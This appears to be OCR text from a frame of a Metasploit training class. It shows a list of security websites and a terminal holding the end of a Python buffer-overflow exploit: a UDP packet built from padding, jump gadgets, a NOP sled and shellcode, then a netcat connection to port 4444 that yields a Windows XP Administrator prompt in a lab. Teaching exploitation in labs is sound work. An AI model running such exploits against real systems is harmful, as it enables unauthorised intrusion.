 EXIT
Metasploit Class
http://www.hackersforcharity.org
http://www.metasploit.com
http://www.issa-kentuckiana.org
http://www.offensive-security.com
http://www.secmaniac.com
http://tools.question-defense.com
http://www.nullthreat.net
http://irongeek.com
root@bt: ~ - Shell No. 2 - Konsole
Session Edit View Bookmarks Settings Help
)
crash2 = ("\xcc" * 6607)
data = "\x00\x00\x01\x5d\x00\x00\x00\x00\x4b\x49\x1c\x52\x00\x01\x00\x01"
data += "\x00\x00\x00\x00\x00\x00\x40\x00\x00\x00\x00\x00\x00\x00\x00\x00"
data += "\x00\x00\x00\x01"
data += chr(high) + chr(low) + crash + jmp + ppr + nop + shellcode + crash2 + "\x00\x00"
udps = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
try:
udps.sendto(data, addr)
except:
print "can't lookup host"
exit(1)
udps.close()
nc = 'nc ' + sys.argv[1]+ ' 4444'
os.system(nc)
exit(0)
root@bt: # ./tshank-shell.py 192.168.3.160
^C
root@bt: # ./tshank-shell.py 192.168.3.160
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator>
Shell Shell No. 2 Shell No. 3
root@bt: ~ - Shell No. 2
2 17:46